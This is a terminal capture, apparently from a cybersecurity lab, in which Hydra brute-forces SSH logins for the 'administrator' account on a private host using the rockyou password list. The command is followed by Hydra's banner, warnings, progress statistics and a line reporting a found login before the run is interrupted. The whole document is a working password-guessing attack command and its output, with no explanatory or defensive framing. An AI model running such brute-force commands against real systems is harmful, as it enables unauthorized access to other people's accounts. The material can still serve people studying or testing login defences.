 ~ ✘ 255 11s root@ciberseguridad
❯ hydra -l administrator -P /usr/share/wordlists/rockyou.txt ssh://10.6.6.55:6969
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-31 18:07:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344380 login tries (l:1/p:14344380), ~896524 tries per task
[DATA] attacking ssh://10.6.6.55:6969/
[STATUS] 135.00 tries/min, 135 tries in 00:01h, 14344246 to do in 1770:54h, 15 active
[6969][ssh] host: 10.6.6.55   login: administrator   password:
^C#